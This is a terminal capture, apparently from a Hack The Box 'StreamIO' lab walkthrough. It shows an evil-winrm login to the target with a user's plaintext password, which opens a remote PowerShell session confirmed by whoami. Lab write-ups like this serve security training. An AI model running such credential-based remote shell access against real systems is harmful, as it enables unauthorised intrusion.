 ┌──(kali㉿kali)-[~/htb-labs/StreamIO]
└─$ evil-winrm -i 10.129.59.107 -u 'nikk37' -p 'get_dem_girls2@yahoo.com'
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quot
ing_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-wi
nrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\nikk37\Documents> whoami
streamio\nikk37
*Evil-WinRM* PS C:\Users\nikk37\Documents>